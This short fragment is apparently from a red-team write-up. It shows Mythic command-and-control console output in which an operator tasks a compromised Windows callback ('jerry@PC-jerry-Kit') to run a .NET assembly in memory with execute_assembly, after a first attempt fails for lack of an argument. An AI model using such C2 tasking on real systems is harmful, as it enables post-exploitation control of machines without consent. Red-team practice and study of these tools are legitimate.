 downloading pieces ...
error admin's task: 7 - at Sun Nov 22 2020 01:15:49
execute_assembly
[-] Mythic error while creating/running create_tasking:
Require an assembly to execute.
Usage: execute_assembly [Assembly.exe] [args]
submitted admin's task: 8 - at Sun Nov 22 2020 01:16:01
execute_assembly /root/1.exe
jerry@PC-jerry-Kit(Callback: 2)
RedTeamWing